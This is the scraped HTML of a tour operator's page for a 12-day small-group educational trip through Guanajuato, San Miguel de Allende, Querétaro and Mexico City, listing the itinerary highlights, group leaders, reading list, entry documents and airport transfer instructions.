                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">12 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">3,549</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                                    <div class="tpn-content tpn-overview-content"></div></div>
                                <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                                    <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                            <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                            <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                        <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                                    <div class="tpn-content tpn-reviews-content"></div></div>

                                <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                                    <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                        <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">12 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Guanajuato, Gto.</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Mexico City,  D.F.</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                        <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>27</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>11B, 8L, 8D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container js-activity-levels-help " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">From revolutions to religion, art to silver mining, unearth Mexico’s storied past in the cities of San Miguel de Allende, Quéretaro and Guanajuato, a UNESCO World Heritage Site. The spirit of this complex yet fascinating country is brought to life through expert discussions on the Indigenous Peoples, the arrival of the Spanish conquistadors and the Mexican Revolution.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Learn about the &#x201C;Cradle of Independence.&#x201D;</li><li>Visit the site where Emperor Maximillian was executed.</li><li>Explore the National Museum of Anthropology.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">Program locations not equipped for wheelchair mobility.</div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div><div data-tab="all" class="expert-block-tab all-select " tabindex="0" role="button" aria-label="show all experts">All Experts</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image" /></div>
            <div class="feb-name">Mar&#xED;a Teresa Peniche</div>
            <div class="feb-body">Maria Teresa Peniche, who prefers to be known simply as &#x201C;Teri,&#x201D; is a highly regarded addition to Geronimo&#x2019;s Road Scholar staff. Teri pursued a career in higher education, preparing school curriculums designed as well as teaching English in secondary education. After retiring, Teri&#x2019;s vast knowledge of Mexico&#x2019;s history and culture paved the way towards her becoming a Group Leader. Blessed with a caring disposition and a great desire to share her love of her country, Teri&#x2019;s capacity for sharing her considerable knowledge is unrivaled.&#xA;</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div><div data-content="all" class="all-experts d-none"><div><div class="feb-disclaimer-subhead">
                        Please Note:
                    </div>
                    <div class="feb-disclaimer mb-3">
                        These experts may not be available for every date of the program
                    </div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Mar&#xED;a Peniche" /></div>
                                <div class="expert-accordion-name">Mar&#xED;a Teresa Peniche</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-ecf112ae-72db-4f43-ba3b-f98c2b6fe99d"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Maria Teresa Peniche, who prefers to be known simply as &#x201C;Teri,&#x201D; is a highly regarded addition to Geronimo&#x2019;s Road Scholar staff. Teri pursued a career in higher education, preparing school curriculums designed as well as teaching English in secondary education. After retiring, Teri&#x2019;s vast knowledge of Mexico&#x2019;s history and culture paved the way towards her becoming a Group Leader. Blessed with a caring disposition and a great desire to share her love of her country, Teri&#x2019;s capacity for sharing her considerable knowledge is unrivaled.&#xA;</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Arturo Vertiz" /></div>
                                <div class="expert-accordion-name">Arturo  Vertiz</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-df425c61-10a2-4b4f-a8a0-45f6dbbae8c9"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Arturo Vertiz knew from an early age that he wanted to work in the travel industry, focusing on learning English and French in school. Graduating with a degree in tourism and business administration, he worked in the hotel industry before founding his own travel agency. Arturo&#x2019;s greatest honor was being chosen to manage the housing complex for athletes participating in the 2011 Pan American Games in Guadalajara. As a Group Leader and a Mexican national, Arturo loves interacting with visitors in search of learning experiences.&#xA;</div></div></div></div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container js-activity-levels-help " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking on cobblestone streets, narrow sidewalks and stairs. Elevation up to 7,000 feet.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-19984574" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Mexico&#x2019;s Origins: Silver, Culture and Revolution</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-d458762d-0f35-4d4f-b984-956192458845"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Conquest:  Montezuma, Cortes and the Fall of Old Mexico</span></div><div><span class="rl-book-author">by Thomas, Hugh</span></div>
            <div class="rl-book-notes"></div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Distant Neighbors:  A Portrait of the Mexicans</span></div><div><span class="rl-book-author">by Riding, Alan</span></div>
            <div class="rl-book-notes"></div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Letters from Mexico</span></div><div><span class="rl-book-author">by Cortes, Hernan &amp; Anthony Pagden</span></div>
            <div class="rl-book-notes"></div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Mexico:  Biography of Power, A History of Modern Mexico, 1810-1996</span></div><div><span class="rl-book-author">by Krauze, Enrique</span></div>
            <div class="rl-book-notes"></div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Mexico:  From the Olmecs to the Aztecs</span></div><div><span class="rl-book-author">by Coe, Michael</span></div>
            <div class="rl-book-notes"></div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Aztecs, Maya and their Predecessors:  Archaeology of Mesoamerica</span></div><div><span class="rl-book-author">by Weaver, Muriel Porter</span></div>
            <div class="rl-book-notes"></div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Course of Mexican History</span></div><div><span class="rl-book-author">by Meyer, Michael C. and William L. Sherman</span></div>
            <div class="rl-book-notes"></div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Forging of the Cosmic Race:  A Reinterpretation of Colonial Mexico</span></div><div><span class="rl-book-author">by MacLachlan, Colin M. and Jamie E. Rodriguez</span></div>
            <div class="rl-book-notes"></div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Wind that Swept Mexico:  The History of the Mexican Revolution of 1910-1942</span></div><div><span class="rl-book-author">by Austin:   University of Texas Press</span></div>
            <div class="rl-book-notes"></div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-5162227" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-12453650" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Mar 11 - Mar 22, 2027</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-12453650"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jan 22 - Feb 2, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jan 22 - Feb 2, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Feb 12 - Feb 23, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Feb 12 - Feb 23, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 9 - Apr 20, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 9 - Apr 20, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 1 - Oct 12, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 1 - Oct 12, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Nov 12 - Nov 23, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Nov 12 - Nov 23, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jan 21 - Feb 1, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jan 21 - Feb 1, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Feb 11 - Feb 22, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Feb 11 - Feb 22, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Mar 11 - Mar 22, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Mar 11 - Mar 22, 2027</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-4c5cdbe6-973e-4573-a373-e0bae3f79f2f" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>Travel Documents for U.S. Residents&#xD;&#xA;&#xD;&#xA;Due to a recent change in the law, US residents arriving in Mexico by air from the United States need only a valid passport that does not expire within six months of your travel dates. When you land, your passport will be stamped at immigration, and that stamp serves as your official permit to stay&#x2014;no separate tourist card is required.&#xD;&#xA;&#xD;&#xA;Travelers with other nationalities should check with their embassy or with Mexican immigration directly for the most up-to-date entry requirements.&#xD;&#xA;&#xD;&#xA;We also recommend carrying a photocopy of your passport and other required documents and storing them separately, in case the originals are lost or stolen.</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-2ab6e829-f775-46e9-8bf0-c2cca2fc6207" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on March 11, 2027</p><p>Meet the group at Hotel Ex-Hacienda  San Xavier in Guanajuato, Gto.</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; 6:30 p.m. Program Registration; 7:00 p.m. Welcome Dinner; Day 2 9:00 a.m. Orientation.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Independent Airport Taxi Transfer Instructions:&#xD;&#xA;&#xD;&#xA;NOTE: Please inform our Geronimo office if you plan to transfer with a taxi by sending an email no later than 30 days before program starts to reservations@geronimotravel.com to maintain the Group Leader updated with your arrival.&#xD;&#xA;1. Arrival at Del Baj&#xED;o International Airport.&#xD;&#xA;2. Process through Immigration, Baggage Claim and Customs.&#xD;&#xA;3. Proceed to the area outside the arrival gate.&#xD;&#xA;4. Locate a Taxi Booth inside the airport to purchase a ticket provides you a ride in a government sealed taxi and fare to the hotel. (Approximately 600 pesos)&#xD;&#xA;5. Show the flyer with hotel information to Taxi Driver. (Found in the #2 mailed packet)&#xD;&#xA;6. Transfer to the hotel. (30 minutes)&#xD;&#xA;7. If the service warrants, you may wish to tip the driver at the end of the ride.&#xD;&#xA;8. Hotel Check-In &#xD;&#xA;&#xD;&#xA;Special Transportation Contact Instructions:&#xD;&#xA;Reservations can be made with Don Quijote Transportation email: tdonquijote@hotmail.com&#xD;&#xA; &#xD;&#xA;1. Arrival at Del Baj&#xED;o International Airport.&#xD;&#xA;2. Process through Immigration, Baggage Claim, and Customs.&#xD;&#xA;3. Proceed to the area outside the arrival gate.&#xD;&#xA;4. Identify yourself as a program participant by displaying your Road Scholar / Geronimo Participant Flyer. (Found in the #2 mailed packet)&#xD;&#xA;5. The Special Transportation Service will meet you at the waiting lounge or exit of passengers, displaying a banner with your name&#xD;&#xA;6. Transfer to the hotel, which is approximately 30 minutes&#xD;&#xA;7. Make the transfer payment to the representative upon arrival at the hotel, approximately 800 pesos if the service warrant, you may wish to tip the driver.&#xD;&#xA;8. Hotel Check-in&#xD;&#xA;&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>Buses are available. Check with your travel agent for more information.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Monday, March 22, 2027 in Mexico City,  D.F. at Hotel Barcelo Reforma</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>8:00 a.m. after breakfast; 12:00 Noon hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>The Group Leader will coordinate the airport transfers for participants that purchased the airfare through Road Scholar. 